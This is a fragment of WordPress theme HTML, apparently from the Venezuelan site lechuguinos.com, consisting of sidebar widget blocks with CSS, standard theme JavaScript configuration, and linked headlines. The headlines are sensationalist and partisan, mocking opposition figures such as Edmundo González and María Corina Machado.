            body .td_uid_1_69720d43b35c6_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_69720d43b35c6_rand .td_quote_on_blocks,
            body .td_uid_1_69720d43b35c6_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_69720d43b35c6_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_69720d43b35c6_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_69720d43b35c6_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_69720d43b35c6_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_69720d43b35c6_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_69720d43b35c6_rand .block-title > *,
            body .td_uid_1_69720d43b35c6_rand .td-trending-now-title,
            body .td_uid_1_69720d43b35c6_rand .td-read-more a,
            body .td_uid_1_69720d43b35c6_rand .td-weather-information:before,
            body .td_uid_1_69720d43b35c6_rand .td-weather-week:before,
            body .td_uid_1_69720d43b35c6_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_69720d43b35c6_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_69720d43b35c6_rand .td-post-category,
            body .td_uid_1_69720d43b35c6_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_69720d43b35c6_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_69720d43b35c6_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_69720d43b35c6 = new tdBlock();
block_td_uid_1_69720d43b35c6.id = "td_uid_1_69720d43b35c6";
block_td_uid_1_69720d43b35c6.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_69720d43b35c6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69720d43b35c6_rand","tdc_css_class_style":"td_uid_1_69720d43b35c6_rand_style"}';
block_td_uid_1_69720d43b35c6.td_column_number = "1";
block_td_uid_1_69720d43b35c6.block_type = "td_block_7";
block_td_uid_1_69720d43b35c6.post_count = "4";
block_td_uid_1_69720d43b35c6.found_posts = "13730";
block_td_uid_1_69720d43b35c6.header_color = "#3ca144";
block_td_uid_1_69720d43b35c6.ajax_pagination_infinite_stop = "";
block_td_uid_1_69720d43b35c6.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69720d43b35c6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69720d43b35c6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69720d43b520d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69720d43b520d" >
<style>
body .td_uid_2_69720d43b520d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69720d43b520d_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69720d43b520d_rand .td-subcat-item a:hover,
            body .td_uid_2_69720d43b520d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69720d43b520d_rand .td_quote_on_blocks,
            body .td_uid_2_69720d43b520d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69720d43b520d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69720d43b520d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69720d43b520d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69720d43b520d_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69720d43b520d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69720d43b520d_rand .block-title > *,
            body .td_uid_2_69720d43b520d_rand .td-trending-now-title,
            body .td_uid_2_69720d43b520d_rand .td-read-more a,
            body .td_uid_2_69720d43b520d_rand .td-weather-information:before,
            body .td_uid_2_69720d43b520d_rand .td-weather-week:before,
            body .td_uid_2_69720d43b520d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69720d43b520d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69720d43b520d_rand .td-post-category,
            body .td_uid_2_69720d43b520d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69720d43b520d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69720d43b520d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69720d43b520d = new tdBlock();
block_td_uid_2_69720d43b520d.id = "td_uid_2_69720d43b520d";
block_td_uid_2_69720d43b520d.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69720d43b520d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69720d43b520d_rand","tdc_css_class_style":"td_uid_2_69720d43b520d_rand_style"}';
block_td_uid_2_69720d43b520d.td_column_number = "1";
block_td_uid_2_69720d43b520d.block_type = "td_block_5";
block_td_uid_2_69720d43b520d.post_count = "1";
block_td_uid_2_69720d43b520d.found_posts = "4856";
block_td_uid_2_69720d43b520d.header_color = "#3ca144";
block_td_uid_2_69720d43b520d.ajax_pagination_infinite_stop = "";
block_td_uid_2_69720d43b520d.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69720d43b520d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69720d43b520d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69720d43b5cd3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69720d43b5cd3" >
<style>
body .td_uid_3_69720d43b5cd3_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69720d43b5cd3_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69720d43b5cd3_rand .td-subcat-item a:hover,
            body .td_uid_3_69720d43b5cd3_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69720d43b5cd3_rand .td_quote_on_blocks,
            body .td_uid_3_69720d43b5cd3_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69720d43b5cd3_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69720d43b5cd3_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69720d43b5cd3_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69720d43b5cd3_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69720d43b5cd3_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69720d43b5cd3_rand .block-title > *,
            body .td_uid_3_69720d43b5cd3_rand .td-trending-now-title,
            body .td_uid_3_69720d43b5cd3_rand .td-read-more a,
            body .td_uid_3_69720d43b5cd3_rand .td-weather-information:before,
            body .td_uid_3_69720d43b5cd3_rand .td-weather-week:before,
            body .td_uid_3_69720d43b5cd3_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69720d43b5cd3_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69720d43b5cd3_rand .td-post-category,
            body .td_uid_3_69720d43b5cd3_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69720d43b5cd3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69720d43b5cd3_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69720d43b5cd3 = new tdBlock();
block_td_uid_3_69720d43b5cd3.id = "td_uid_3_69720d43b5cd3";
block_td_uid_3_69720d43b5cd3.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69720d43b5cd3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69720d43b5cd3_rand","tdc_css_class_style":"td_uid_3_69720d43b5cd3_rand_style"}';
block_td_uid_3_69720d43b5cd3.td_column_number = "1";
block_td_uid_3_69720d43b5cd3.block_type = "td_block_4";
block_td_uid_3_69720d43b5cd3.post_count = "3";
block_td_uid_3_69720d43b5cd3.found_posts = "2642";
block_td_uid_3_69720d43b5cd3.header_color = "#3ca144";
block_td_uid_3_69720d43b5cd3.ajax_pagination_infinite_stop = "";
block_td_uid_3_69720d43b5cd3.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69720d43b5cd3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69720d43b5cd3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
